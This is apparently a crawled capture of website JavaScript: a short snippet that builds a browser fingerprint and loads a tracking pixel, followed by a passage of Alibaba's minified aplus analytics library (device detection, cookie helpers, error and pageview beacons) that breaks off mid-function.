var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://rtg.wewomedia.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "58a86389-076f-4928-a86a-35627a4ce68d";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();




--- FILE ---
content_type: application/javascript
request_url: https://laz-g-cdn.alicdn.com/alilog/??s/8.15.24/plugin/aplus_client.js,aplus_cplugin/0.7.12/toolkit.js,aplus_cplugin/0.7.12/monitor.js,s/8.15.24/aplus_int.js,s/8.15.24/plugin/aplus_spmact.js?v=20251202143226
body_size: 44388
content:
/*! 2024-09-10 16:39:26 v8.15.24 */
!function(e){function i(n){if(o[n])return o[n].exports;var r=o[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,i),r.loaded=!0,r.exports}var o={};return i.m=e,i.c=o,i.p="",i(0)}([function(e,i){"use strict";var o=window,n=document;!function(){var e=2,r="ali_analytics";if(o[r]&&o[r].ua&&e<=o[r].ua.version)return void(i.info=o[r].ua);var t,a,d,s,c,u,h,l,m,b,f,v,p,w,g,x,z,O=o.navigator,k=O.appVersion,T=O&&O.userAgent||"",y=function(e){var i=0;return parseFloat(e.replace(/\./g,function(){return 0===i++?".":""}))},_=function(e,i){var o,n;i[o="trident"]=.1,(n=e.match(/Trident\/([\d.]*)/))&&n[1]&&(i[o]=y(n[1])),i.core=o},N=function(e){var i,o;return(i=e.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/))&&(o=i[1]||i[2])?y(o):0},P=function(e){return e||"other"},M=function(e){function i(){for(var i=[["Windows NT 5.1","winXP"],["Windows NT 6.1","win7"],["Windows NT 6.0","winVista"],["Windows NT 6.2","win8"],["Windows NT 10.0","win10"],["iPad","ios"],["iPhone;","ios"],["iPod","ios"],["Macintosh","mac"],["Android","android"],["Ubuntu","ubuntu"],["Linux","linux"],["Windows NT 5.2","win2003"],["Windows NT 5.0","win2000"],["Windows","winOther"],["rhino","rhino"]],o=0,n=i.length;o<n;++o)if(e.indexOf(i[o][0])!==-1)return i[o][1];return"other"}function r(e,i,n,r){var t,a=o.navigator.mimeTypes;try{for(t in a)if(a.hasOwnProperty(t)&&a[t][e]==i){if(void 0!==n&&r.test(a[t][n]))return!0;if(void 0===n)return!0}return!1}catch(e){return!1}}var t,a,d,s,c,u,h,l="",m=l,b=l,f=[6,9],v="{{version}}",p="<!--[if IE "+v+"]><s></s><![endif]-->",w=n&&n.createElement("div"),g=[],x={webkit:void 0,edge:void 0,trident:void 0,gecko:void 0,presto:void 0,chrome:void 0,safari:void 0,firefox:void 0,ie:void 0,ieMode:void 0,opera:void 0,mobile:void 0,core:void 0,shell:void 0,phantomjs:void 0,os:void 0,ipad:void 0,iphone:void 0,ipod:void 0,ios:void 0,android:void 0,nodejs:void 0,extraName:void 0,extraVersion:void 0};if(w&&w.getElementsByTagName&&(w.innerHTML=p.replace(v,""),g=w.getElementsByTagName("s")),g.length>0){for(_(e,x),s=f[0],c=f[1];s<=c;s++)if(w.innerHTML=p.replace(v,s),g.length>0){x[b="ie"]=s;break}!x.ie&&(d=N(e))&&(x[b="ie"]=d)}else((a=e.match(/AppleWebKit\/*\s*([\d.]*)/i))||(a=e.match(/Safari\/([\d.]*)/)))&&a[1]?(x[m="webkit"]=y(a[1]),(a=e.match(/OPR\/(\d+\.\d+)/))&&a[1]?x[b="opera"]=y(a[1]):(a=e.match(/Chrome\/([\d.]*)/))&&a[1]?x[b="chrome"]=y(a[1]):(a=e.match(/\/([\d.]*) Safari/))&&a[1]?x[b="safari"]=y(a[1]):x.safari=x.webkit,(a=e.match(/Edge\/([\d.]*)/))&&a[1]&&(m=b="edge",x[m]=y(a[1])),/ Mobile\//.test(e)&&e.match(/iPad|iPod|iPhone/)?(x.mobile="apple",a=e.match(/OS ([^\s]*)/),a&&a[1]&&(x.ios=y(a[1].replace("_","."))),t="ios",a=e.match(/iPad|iPod|iPhone/),a&&a[0]&&(x[a[0].toLowerCase()]=x.ios)):/ Android/i.test(e)?(/Mobile/.test(e)&&(t=x.mobile="android"),a=e.match(/Android ([^\s]*);/),a&&a[1]&&(x.android=y(a[1]))):(a=e.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/))&&(x.mobile=a[0].toLowerCase()),(a=e.match(/PhantomJS\/([^\s]*)/))&&a[1]&&(x.phantomjs=y(a[1]))):(a=e.match(/Presto\/([\d.]*)/))&&a[1]?(x[m="presto"]=y(a[1]),(a=e.match(/Opera\/([\d.]*)/))&&a[1]&&(x[b="opera"]=y(a[1]),(a=e.match(/Opera\/.* Version\/([\d.]*)/))&&a[1]&&(x[b]=y(a[1])),(a=e.match(/Opera Mini[^;]*/))&&a?x.mobile=a[0].toLowerCase():(a=e.match(/Opera Mobi[^;]*/))&&a&&(x.mobile=a[0]))):(d=N(e))?(x[b="ie"]=d,_(e,x)):(a=e.match(/Gecko/))&&(x[m="gecko"]=.1,(a=e.match(/rv:([\d.]*)/))&&a[1]&&(x[m]=y(a[1]),/Mobile|Tablet/.test(e)&&(x.mobile="firefox")),(a=e.match(/Firefox\/([\d.]*)/))&&a[1]&&(x[b="firefox"]=y(a[1])));t||(t=i());var z,O,T;if(!r("type","application/vnd.chromium.remoting-viewer")){z="scoped"in n.createElement("style"),T="v8Locale"in o;try{O=o.external||void 0}catch(e){}if(a=e.match(/360SE/))u="360";else if((a=e.match(/SE\s([\d.]*)/))||O&&"SEVersion"in O)u="sougou",h=y(a[1])||.1;else if((a=e.match(/Maxthon(?:\/)+([\d.]*)/))&&O){u="maxthon";try{h=y(O.max_version||a[1])}catch(e){h=.1}}else z&&T?u="360se":z||T||!/Gecko\)\s+Chrome/.test(k)||x.opera||x.edge||(u="360ee")}(a=e.match(/TencentTraveler\s([\d.]*)|QQBrowser\/([\d.]*)/))?(u="tt",h=y(a[2])||.1):(a=e.match(/LBBROWSER/))||O&&"LiebaoGetVersion"in O?u="liebao":(a=e.match(/TheWorld/))?(u="theworld",h=3):(a=e.match(/TaoBrowser\/([\d.]*)/))?(u="taobao",h=y(a[1])||.1):(a=e.match(/UCBrowser\/([\d.]*)/))&&(u="uc",h=y(a[1])||.1),x.os=t,x.core=x.core||m,x.shell=b,x.ieMode=x.ie&&n.documentMode||x.ie,x.extraName=u,x.extraVersion=h;var P=o.screen.width,M=o.screen.height;return x.resolution=P+"x"+M,x},S=function(e){function i(e){return Object.prototype.toString.call(e)}function o(e,o,n){if("[object Function]"==i(o)&&(o=o(n)),!o)return null;var r={name:e,version:""},t=i(o);if(o===!0)return r;if("[object String]"===t){if(n.indexOf(o)!==-1)return r}else if(o.exec){var a=o.exec(n);if(a)return a.length>=2&&a[1]?r.version=a[1].replace(/_/g,"."):r.version="",r}}var n={name:"other",version:""};e=(e||"").toLowerCase();for(var r=[["nokia",function(e){return e.indexOf("nokia ")!==-1?/\bnokia ([0-9]+)?/:/\bnokia([a-z0-9]+)?/}],["samsung",function(e){return e.indexOf("samsung")!==-1?/\bsamsung(?:[ \-](?:sgh|gt|sm))?-([a-z0-9]+)/:/\b(?:sgh|sch|gt|sm)-([a-z0-9]+)/}],["wp",function(e){return e.indexOf("windows phone ")!==-1||e.indexOf("xblwp")!==-1||e.indexOf("zunewp")!==-1||e.indexOf("windows ce")!==-1}],["pc","windows"],["ipad","ipad"],["ipod","ipod"],["iphone",/\biphone\b|\biph(\d)/],["mac","macintosh"],["mi",/\bmi[ \-]?([a-z0-9 ]+(?= build|\)))/],["hongmi",/\bhm[ \-]?([a-z0-9]+)/],["aliyun",/\baliyunos\b(?:[\-](\d+))?/],["meizu",function(e){return e.indexOf("meizu")>=0?/\bmeizu[\/ ]([a-z0-9]+)\b/:/\bm([0-9x]{1,3})\b/}],["nexus",/\bnexus ([0-9s.]+)/],["huawei",function(e){var i=/\bmediapad (.+?)(?= build\/huaweimediapad\b)/;return e.indexOf("huawei-huawei")!==-1?/\bhuawei\-huawei\-([a-z0-9\-]+)/:i.test(e)?i:/\bhuawei[ _\-]?([a-z0-9]+)/}],["lenovo",function(e){return e.indexOf("lenovo-lenovo")!==-1?/\blenovo\-lenovo[ \-]([a-z0-9]+)/:/\blenovo[ \-]?([a-z0-9]+)/}],["zte",function(e){return/\bzte\-[tu]/.test(e)?/\bzte-[tu][ _\-]?([a-su-z0-9\+]+)/:/\bzte[ _\-]?([a-su-z0-9\+]+)/}],["vivo",/\bvivo(?: ([a-z0-9]+))?/],["htc",function(e){return/\bhtc[a-z0-9 _\-]+(?= build\b)/.test(e)?/\bhtc[ _\-]?([a-z0-9 ]+(?= build))/:/\bhtc[ _\-]?([a-z0-9 ]+)/}],["oppo",/\boppo[_]([a-z0-9]+)/],["konka",/\bkonka[_\-]([a-z0-9]+)/],["sonyericsson",/\bmt([a-z0-9]+)/],["coolpad",/\bcoolpad[_ ]?([a-z0-9]+)/],["lg",/\blg[\-]([a-z0-9]+)/],["android",/\bandroid\b|\badr\b/],["blackberry",function(e){return e.indexOf("blackberry")>=0?/\bblackberry\s?(\d+)/:"bb10"}]],t=0;t<r.length;t++){var a=r[t][0],d=r[t][1],s=o(a,d,e);if(s){n=s;break}}return n},E=1;try{t=M(T),a=S(T),d=t.os,s=t.shell,c=t.core,u=t.resolution,h=t.extraName,l=t.extraVersion,m=a.name,b=a.version,v=d?d+(t[d]?t[d]:""):"",p=s?s+parseInt(t[s]):"",w=c,g=u,x=h?h+(l?parseInt(l):""):"",z=m+b}catch(e){}f={p:E,o:P(v),b:P(p),w:P(w),s:g,mx:x,ism:z},o[r]||(o[r]={}),o[r].ua||(o[r].ua={}),o.goldlog||(o.goldlog={}),i.info=o[r].ua=goldlog._aplus_client={version:e,ua_info:f}}()}]);/*! 2017-10-31 20:15:15 v0.2.4 */
!function(t){function e(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return t[o].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={});t._aplus_cplugin_utilkit||(t._aplus_cplugin_utilkit={status:"init"},n(1).init(t),t._aplus_cplugin_utilkit.status="complete")}()},function(t,e,n){"use strict";var o=n(2),i=n(4);e.init=function(t){t.setCookie=o.setCookie,t.getCookie=o.getCookie,t.on=i.on}},function(t,e,n){"use strict";var o=document,i=n(3),a=function(t){var e=new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"),n=o.cookie.match(e);return n?n[1]:""};e.getCookie=a;var r=function(t,e,n){n||(n={});var i=new Date;return n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?i.setTime(i.getTime()+24*n.expires*60*60*1e3):i=n.expires,e+="; expires="+i.toUTCString()):"session"!==n.expires&&(i.setTime(i.getTime()+63072e7),e+="; expires="+i.toUTCString()),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,o.cookie=t+"="+e,a(t)};e.setCookie=function(t,e,n){try{if(n||(n={}),n.domain)r(t,e,n);else for(var o=i.getDomains(),a=0;a<o.length;)n.domain=o[a],r(t,e,n)?a=o.length:a++}catch(t){}}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e){"use strict";var n=window,o=document,i=!!o.attachEvent,a="attachEvent",r="addEventListener",c=i?a:r,u=function(t,e){var n=goldlog._$||{},o=n.meta_info||{},i=o.aplus_ctap||{};if(i&&"function"==typeof i.on)i.on(t,e);else{var a="ontouchend"in document.createElement("div"),r=a?"touchstart":"mousedown";s(t,r,e)}},s=function(t,e,o){return"tap"===e?void u(t,o):void t[c]((i?"on":"")+e,function(t){t=t||n.event;var e=t.target||t.srcElement;"function"==typeof o&&o(t,e)},!1)};e.on=s;var d=function(t){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){d(t)},1)}t()},l=function(t){var e=0,n=function(){0===e&&t(),e++};"complete"===o.readyState&&n();var i;if(o.addEventListener)i=function(){o.removeEventListener("DOMContentLoaded",i,!1),n()},o.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",n,!1);else if(o.attachEvent){i=function(){"complete"===o.readyState&&(o.detachEvent("onreadystatechange",i),n())},o.attachEvent("onreadystatechange",i),window.attachEvent("onload",n);var a=!1;try{a=null===window.frameElement}catch(t){}o.documentElement.doScroll&&a&&d(n)}};e.DOMReady=function(t){l(t)},e.onload=function(t){"complete"===o.readyState?t():s(n,"load",t)}}]);!function(o){function t(r){if(e[r])return e[r].exports;var a=e[r]={exports:{},id:r,loaded:!1};return o[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var e={};return t.m=o,t.c=e,t.p="",t(0)}([function(o,t,e){"use strict";!function(){var o=window.goldlog||(window.goldlog={});o._aplus_cplugin_m||(o._aplus_cplugin_m=e(1).run())}()},function(o,t,e){"use strict";var r=e(2),a=e(3),n=e(4),s=navigator.sendBeacon?"post":"get";e(5).run(),t.run=function(){return{status:"complete",do_tracker_jserror:function(o){try{var t=new n({logkey:o?o.logkey:"",ratio:o&&"number"==typeof o.ratio&&o.ratio>0?o.ratio:r.jsErrorRecordRatio}),e=["Message: "+o.message,"Error object: "+o.error,"Url: "+location.href].join(" - "),c=goldlog.spm_ab||[],i=location.hostname+location.pathname;t.run({code:110,page:i,msg:"record_jserror_by"+s+"_"+o.message,spm_a:c[0],spm_b:c[1],c1:e,c2:o.filename,c3:location.protocol+"//"+i,c4:goldlog.pvid||"",c5:o.logid||""})}catch(o){a.logger({msg:o})}},do_tracker_lostpv:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_lostpv_by"+s+"_"+o.msg,i=new n({ratio:o.ratio||r.lostPvRecordRatio});i.run({code:102,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.duration,c2:o.page_url}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_obsolete_inter:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_obsolete interface be called by"+s,i=new n({ratio:o.ratio||r.obsoleteInterRecordRatio});i.run({code:109,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.interface_name,c2:o.interface_params},1),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_browser_support:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:111,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.etag||"",c3:o.cna||""}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_common_analysis:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:113,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.init_time||"",c3:o.wspv_time||0,c4:o.load_time||0,c5:o.channel_type}),t=!0}}catch(o){a.logger({msg:o})}return t}}}},function(o,t){"use strict";t.lostPvRecordRatio="0.01",t.obsoleteInterRecordRatio="0.001",t.jsErrorRecordRatio="0.001",t.browserSupportRatio="0.001",t.goldlogQueueRatio="0.01"},function(o,t){"use strict";var e=function(o){var t=o.level||"warn";window.console&&window.console[t]&&window.console[t](o.msg)};t.logger=e,t.assign=function(o,t){if("function"!=typeof Object.assign){var e=function(o){if(null===o)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(o),e=1;e<arguments.length;e++){var r=arguments[e];if(null!==r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t};return e(o,t)}return Object.assign({},o,t)},t.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},t.obj2param=function(o){var t,e,r=[];for(t in o)o.hasOwnProperty(t)&&(e=""+o[t],r.push(t+"="+encodeURIComponent(e)));return r.join("&")}},function(o,t,e){var r=e(3),a={ratio:1,logkey:"fsp.1.1",gmkey:"",chksum:"H46747615"},n=function(o){o&&"object"==typeof o||(o=a),this.opts=o,this.opts.ratio=o.ratio||a.ratio,this.opts.logkey=o.logkey||a.logkey,this.opts.gmkey=o.gmkey||a.gmkey,this.opts.chksum=o.chksum||a.chksum},s=n.prototype;s.getRandom=function(){return Math.floor(1e3*Math.random())+1},s.run=function(o,t){var e,a,n={pid:"aplus",code:101,msg:"异常内容"},s="";try{var c=window.goldlog||{},i=c._$||{},l=i.meta_info||{},g=parseFloat(l["aplus-tracker-rate"]);if(e=this.opts||{},"number"==typeof g&&g+""!="NaN"||(g=e.ratio),a=this.getRandom(),t||a<=1e3*g){s="//gm.mmstat.com/"+e.logkey,o.rel=i.script_name+"@"+c.lver,o.type=o.code,o.uid=encodeURIComponent(c.getCookie("cna")),o=r.assign(n,o);var u=r.obj2param(o);c.tracker=c.send(s,{cache:r.makeCacheNum(),gokey:u,logtype:"2"},"POST")}}catch(o){r.logger({msg:"tracker.run() exec error: "+o})}},o.exports=n},function(o,t,e){"use strict";var r=e(6),a=function(o){var t=window.goldlog||{},e=t._$=t._$||{},r=t.spm_ab?t.spm_ab.join("."):"0.0",a=e.send_pv_count||0;if(a<1&&navigator&&navigator.sendBeacon){var n=window.goldlog_queue||(window.goldlog_queue=[]),s=location.hostname+location.pathname;n.push({action:["goldlog","_aplus_cplugin_m","do_tracker_lostpv"].join("."),arguments:[{page:s,page_url:location.protocol+"//"+s,duration:o,spm_ab:r,msg:"dom_state="+document.readyState}]})}};t.run=function(){var o=new Date;r.on(window,"beforeunload",function(){var t=new Date,e=t.getTime()-o.getTime();a(e)})}},function(o,t){"use strict";var e=self,r=e.document,a=!!r.attachEvent,n="attachEvent",s="addEventListener",c=a?n:s;t.getIframeUrl=function(o){var t,e="//g.alicdn.com";return t=goldlog&&"function"==typeof goldlog.getCdnPath?goldlog.getCdnPath()||e:e,(o||"https")+":"+t+"/alilog/aplus_cplugin/@@APLUS_CPLUGIN_VER/ls.html?t=@@_VERSION_"},t.on=function(o,t,r){o[c]((a?"on":"")+t,function(o){o=o||e.event;var t=o.target||o.srcElement;"function"==typeof r&&r(o,t)},!1)},t.checkLs=function(){var o;try{window.localStorage&&(localStorage.setItem("test_log_cna","1"),"1"===localStorage.getItem("test_log_cna")&&(localStorage.removeItem("test_log_cna"),o=!0))}catch(t){o=!1}return o},t.tracker_iframe_status=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]),r=goldlog.spm_ab?goldlog.spm_ab.join("."):"",a="createIframe_"+t.status+"_id="+o;t.msg&&(a+="_"+t.msg),e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:a,browser_attr:navigator.userAgent,spm_ab:r,cna:t.duration||"",ratio:1}]})},t.tracker_ls_failed=function(){var o=window.goldlog_queue||(window.goldlog_queue=[]),t=goldlog.spm_ab?goldlog.spm_ab.join("."):"";o.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:"donot support localStorage",browser_attr:navigator.userAgent,spm_ab:t}]})},t.processMsgData=function(o){var t={};try{var e="{}";e="TextEncoder"in window&&"object"==typeof o?new window.TextDecoder("utf-8").decode(o):o,t=JSON.parse(e)}catch(o){t={}}return t},t.do_pub_fn=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog.aplus_pubsub.publish",arguments:[o,t]}),e.push({action:"goldlog.aplus_pubsub.cachePubs",arguments:[o,t]})}}]);/*! 2024-09-10 16:39:22 v8.15.24 */
!function(t){function e(o){if(n[o])return n[o].exports;var a=n[o]={exports:{},id:o,loaded:!1};return t[o].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";!function(){var t=window;n(2)();var e=n(3),o=n(4);"ontouchend"in document.createElement("div")&&(t.goldlog_queue||(t.goldlog_queue=[])).push({action:"goldlog.setMetaInfo",arguments:["aplus-touch","tap"]});var a=function(){n(96);var e=n(98),o=n(33);if(o.doPubMsg(["goldlogReady","running"]),document.getElementsByTagName("body").length){var r="g_tb_aplus_loaded";if(t[r])return;t[r]=1,n(112).initGoldlog(e)}else setTimeout(function(){a()},50)},r=function(t){try{e.do_tracker_jserror({ratio:1,message:t&&t.message,error:encodeURIComponent(t&&t.stack?t.stack:""),filename:"aplusLoad"})}catch(t){}};try{a()}catch(t){r(t,o.script_name+"@"+o.lver)}}()},function(t,e){t.exports=function(){var t=window.goldlog_queue||(window.goldlog_queue=[]);try{var e=navigator.userAgent,n=/Trident/.test(e);n||t.push({action:"goldlog.setMetaInfo",arguments:["aplus-p-url-init",window.location.href.substring(0,850)]})}catch(t){}}},function(t,e){"use strict";var n=function(t,e){var n=window.goldlog_queue||(window.goldlog_queue=[]);n.push({action:"goldlog._aplus_cplugin_track_deb.monitor",arguments:[{key:"APLUS_PLUGIN_DEBUG",title:"aplus_core",msg:["_error_:methodName="+e+",params="+JSON.stringify(t)],type:"updateMsg",description:e||"aplus_core"}]})},o=function(t,e,n){var o=window.goldlog_queue||(window.goldlog_queue=[]);o.push({action:["goldlog","_aplus_cplugin_m",e].join("."),arguments:[t,n]})};e.do_tracker_jserror=function(t,e){var a="do_tracker_jserror";o(t,a,e),n(t,a)},e.do_tracker_obsolete_inter=function(t,e){var a="do_tracker_obsolete_inter";o(t,a,e),n(t,a)},e.wrap=function(t){if("function"==typeof t)try{t()}catch(t){n({msg:t.message||t},"exception")}finally{}}},function(t,e,n){"use strict";var o=n(5),a=n(6),r=n(7);e.APLUS_ENV="production",e.lver=a.lver,e.toUtVersion=a.toUtVersion,e.script_name=a.script_name,e.recordTypes=o.recordTypes,e.KEY=o.KEY,e.context=r.context,e.context_prepv=r.context_prepv,e.aplus_init=n(16).plugins_init,e.plugins_pv=n(37).plugins_pv,e.plugins_prepv=n(63).plugins_prepv,e.context_hjlj=n(64),e.plugins_hjlj=n(66).plugins_hjlj,e.beforeUnload=n(78),e.initLoad=n(82),e.spmException=n(86),e.goldlog_path=n(87),e.is_auto_pv="true",e.utilPvid=n(91),e.disablePvid="false",e.mustSpmE=!0,e.LS_CNA_KEY="APLUS_CNA"},function(t,e){"use strict";e.recordTypes={hjlj:"COMMON_HJLJ",uhjlj:"DATACLICK_HJLJ",pv:"PV",prepv:"PREPV"},e.KEY={NAME_STORAGE:{REFERRER:"wm_referrer",REFERRER_PV_ID:"refer_pv_id",LOST_PV_PAGE_DURATION:"lost_pv_page_duration",LOST_PV_PAGE_SPMAB:"lost_pv_page_spmab",LOST_PV_PAGE:"lost_pv_page",LOST_PV_PAGE_MSG:"lost_pv_page_msg"}}},function(t,e){"use strict";e.lver="8.15.24",e.toUtVersion="v20240910",e.script_name="aplus_int"},function(t,e,n){"use strict";e.context=n(8),e.context_prepv=n(15)},function(t,e,n){"use strict";function o(){return{compose:{maxTimeout:5500},etag:{egUrl:"gj.mmstat.com/eg.js",cna:i.getCookie("cna")},where_to_sendpv:{url:"//gj.mmstat.com/v.gif",urlRule:s.getBeaconSrc}}}function a(){return r.assign(new s.initConfig,new o)}var r=n(9),i=n(11),s=n(14);t.exports=a},function(t,e,n){"use strict";function o(t,e){return"function"!=typeof Object.assign?function(t){if(null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!==o)for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(e[a]=o[a])}return e}(t,e):Object.assign({},t,e)}function a(t){return"function"==typeof t}function r(t){return Array.isArray?Array.isArray(t):/Array/.test(Object.prototype.toString.call(t))}function i(t){return"string"==typeof t}function s(t){return"number"==typeof t}function u(t){return"undefined"==typeof t}function c(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){if("number"==typeof t)return!1;if(u(t)||null===t)return!0;if(i(t))return!t;if(r(t))return!t.length;if(c(t)){for(var e in t)if(hasOwnProperty.call(t,e))return!1;return!0}return!1}function p(t){if("string"==typeof t)try{var e=JSON.parse(t);return!("object"!=typeof e||!e)}catch(t){return!1}return!1}function g(t,e){return t.indexOf(e)>-1}var f=window;e.assign=o,e.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},e.each=n(10),e.isStartWith=function(t,e){return 0===t.indexOf(e)},e.isEndWith=function(t,e){var n=t.length,o=e.length;return n>=o&&t.indexOf(e)==n-o},e.any=function(t,e){var n,o=t.length;for(n=0;n<o;n++)if(e(t[n]))return!0;return!1},e.isFunction=a,e.isArray=r,e.isString=i,e.isNumber=s,e.isUnDefined=u,e.isObject=c,e.isEmpty=l,e.isJSON=p,e.isContain=g;var d=function(t){var e,n=t.constructor===Array?[]:{};if("object"==typeof t){if(f.JSON&&f.JSON.parse)e=JSON.stringify(t),n=JSON.parse(e);else for(var o in t)n[o]="object"==typeof t[o]?d(t[o]):t[o];return n}};e.cloneObj=d,e.cloneDeep=d},function(t,e){"use strict";t.exports=function(t,e){var n,o=t.length;for(n=0;n<o;n++){var a=e(t[n],n);if("break"===a)break}}},function(t,e,n){"use strict";function o(t){var e=s.cookie.match(new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"));return e?e[1]:""}function a(t,e,n){n||(n={});var a=new Date;if("session"===n.expires);else if(n.expires&&("number"==typeof n.expires||n.expires.toUTCString))"number"==typeof n.expires?a.setTime(a.getTime()+24*n.expires*60*60*1e3):a=n.expires,e+="; expires="+a.toUTCString();else{var r=20;c.indexof(["v.youku.com","www.youku.com","player.youku.com"],location.hostname)>-1&&(r=1),a.setTime(a.getTime()+365*r*24*60*60*1e3),e+="; expires="+a.toUTCString()}e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,s.cookie=t+"="+e;var i=0;try{var u=navigator.userAgent.match(/Chrome\/\d+/);u&&u[0]&&(i=u[0].split("/")[1],i&&(i=parseInt(i)))}catch(t){}return n.SameSite&&i>=80&&(e+="; SameSite="+n.SameSite,e+="; Secure",s.cookie=t+"="+e),o(t)}function r(t,e,n){try{if(n||(n={}),n.domain)a(t,e,n);else for(var o=l.getDomains(),r=0;r<o.length;)n.domain=o[r],a(t,e,n)?r=o.length:r++}catch(t){}}function i(){var t={};return u.each(g,function(e){t[e]=o(e)}),t.cnaui=/\btanx\.com$/.test(p)?o("cnaui"):"",t}var s=document,u=n(9),c=n(12),l=n(13),p=location.hostname;e.getCookie=o,e.setCookie=r;var g=["tracknick","thw","cna"];e.getData=i,e.getHng=function(){return encodeURIComponent(o("hng")||"")}},function(t,e){"use strict";e.indexof=function(t,e){var n=-1;try{n=t.indexOf(e)}catch(a){for(var o=0;o<t.length;o++)t[o]===e&&(n=o)}finally{return n}}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e,n){"use strict";function o(t,e,n){var o=window.goldlog||{},s=o.getMetaInfo("aplus-ifr-pv")+""=="1";return e?r(t)?"yt":"m":n&&!s?a.isContain(t,"wrating.com")?"k":i(t)||"y":i(t)||"v"}var a=n(9),r=function(t){for(var e=["youku.com","soku.com","tudou.com","laifeng.com"],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o))return!0}return!1},i=function(t){for(var e=[["scmp.com","sc"],["luxehomes.com.hk","sc"],["ays.com.hk","sc"],["cpjobs.com","sc"],["educationpost.com.hk","sc"],["cosmopolitan.com.hk","sc"],["elle.com.hk","sc"],["harpersbazaar.com.hk","sc"],["1688.com","6"],["youku.com","yt"],["soku.com","yt"],["tudou.com","yt"],["laifeng.com","yt"]],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o[0]))return o[1]}return""};e.getBeaconSrc=o,e.initConfig=function(){return{compose:{},etag:{egUrl:"log.mmstat.com/eg.js",cna:"",tag:"",stag:"",lstag:"-1",lscnastatus:""},can_to_sendpv:{flag:"NO"},userdata:{},what_to_sendpv:{pvdata:{},exparams:{}},what_to_pvhash:{hash:[]},what_to_sendpv_ut:{pvdataToUt:{}},what_to_sendpv_ut2:{isSuccess:!1,pvdataToUt:{}},when_to_sendpv:{aplusWaiting:""},where_to_sendpv:{url:"//log.mmstat.com/o.gif",urlRule:o},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},hjlj:{what_to_hjlj:{logdata:{}},what_to_hjlj_ut:{logdataToUT:{}}},network:{connType:"UNKNOWN"},is_single:!1}}},function(t,e,n){"use strict";function 